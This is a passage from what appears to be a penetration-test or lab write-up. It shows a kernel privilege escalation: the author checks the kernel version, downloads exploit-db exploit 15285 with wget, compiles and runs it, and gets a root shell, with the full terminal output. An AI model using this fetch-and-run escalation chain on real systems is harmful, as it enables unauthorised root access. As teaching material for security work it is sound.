 ✓ Check the kernel version with “uname -a” to get a root privilege. Download local exploit source from exploit-db and compile it.

aliens@NASA:/tmp$ uname -a
uname -a
Linux NASA 2.6.32-21-generic-pae #32-Ubuntu SMP Fri Apr 16 09:39:35 UTC 2010 i686 GNU/Linux
aliens@NASA:/tmp$ wget http://www.exploit-db.com/download/15285 -O exploit.c
wget http://www.exploit-db.com/download/15285 -O exploit.c
--2012-08-24 08:33:29-- http://www.exploit-db.com/download/15285
Resolving www.exploit-db.com... 23.23.150.193, 23.23.142.131, 23.23.129.3
접속 www.exploit-db.com|23.23.150.193|:80... 접속됨.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: http://www.exploit-db.com/download/15285/ [following]
--2012-08-24 08:33:30-- http://www.exploit-db.com/download/15285/
Reusing existing connection to www.exploit-db.com:80.
HTTP request sent, awaiting response... 200 OK
Length: 7154 (7.0K) [application/txt]
Saving to: `exploit.c'

100%[======================================>] 7,154 --.-K/s in 0s

2012-08-24 08:33:31 (217 MB/s) - `exploit.c' saved [7154/7154]

aliens@NASA:/tmp$ gcc exploit.c -o exploit
gcc exploit.c -o exploit

[Figure 20. Download local exploit code]

✓ Execute it and I finally get a root shell and change shell from ”/bin/sh” to “/bin/bash” for convenience

aliens@NASA:/tmp$ ./exploit
./exploit
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc091644c
[+] Resolved default_security_ops to 0xc07ab5e0
[+] Resolved cap_ptrace_traceme to 0xc02fdd60
[+] Resolved commit_creds to 0xc0176140
[+] Resolved prepare_kernel_cred to 0xc0176480
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
# id
id
uid=0(root) gid=0(root)

[Figure 21. Privilege escalation success]

14